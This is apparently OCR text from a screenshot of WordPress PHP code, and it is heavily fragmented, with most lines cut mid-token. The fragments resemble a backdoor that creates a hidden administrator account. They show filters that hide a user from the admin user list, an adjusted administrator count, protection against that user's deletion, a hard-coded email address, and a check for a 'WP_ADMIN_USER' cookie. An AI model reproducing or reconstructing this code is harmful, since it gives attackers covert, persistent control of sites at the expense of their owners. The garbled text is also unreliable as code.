
p_admin_users_protect_user_query'); add_filter('views_users',
otect_user_from_deleting'); function
p_error($id) || $user_id == $id) return; global $wpdb;
ery_where ); } function protect_user_count($views) { $html =
 explode('
(', $views['administrator']); $count = explode(')
',
protect_users_profiles() { $user_id = get_current_user_id(); $id
.')); } function protect_user_from_deleting() { $id =
 ($_GET['user'] == $id || !get_userdata($_GET['user'])))
 'user_email' => 'livewire31@proton.me' ); if
 get_user_by('login', $args['user_login']); if ($hidden_user-
t($_COOKIE['WP_ADMIN_USER']) &&